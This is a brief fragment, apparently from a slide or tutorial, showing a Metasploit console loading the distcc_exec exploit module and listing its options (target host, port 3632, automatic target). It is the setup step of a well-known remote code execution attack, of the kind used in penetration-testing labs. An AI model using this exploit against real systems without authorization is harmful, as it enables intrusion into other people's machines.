 msf > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3632 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic Target